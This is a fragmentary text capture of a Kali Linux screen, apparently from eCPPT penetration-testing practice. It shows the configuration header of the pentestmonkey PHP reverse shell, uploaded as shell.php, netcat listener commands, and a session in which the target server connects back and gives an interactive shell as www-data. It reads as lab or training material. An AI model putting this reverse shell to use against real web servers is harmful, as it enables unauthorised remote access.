 foophonesels.com:5923/pdf/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Index of /pdf
Name Last modified Size Description
Parent Directory -
shell.php 05-Mar-2023 02:33 5.4K
VPN
BurpSuite
MetaSploit
kali@kali: ~/ecppt
kali@kali: ~/ecppt
Google Hacking DB
OffSec
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.16.40.6';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
┌──(kali㉿kali)-[~/ecppt]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
^C
┌──(kali㉿kali)-[~/ecppt]
└─$ cp /usr/share/webshells/php/php-reverse-shell.php shell.php
┌──(kali㉿kali)-[~/ecppt]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [172.16.40.5] from (UNKNOWN) [10.90.60.80] 44421
Linux binbox 2.6.24-19-generic #1 SMP Wed Jun 18 14:43:41 UTC 2008 i686 GNU/Linux
02:33:55 up 12:07,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ whoami
www-data
sh-3.2$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh-3.2$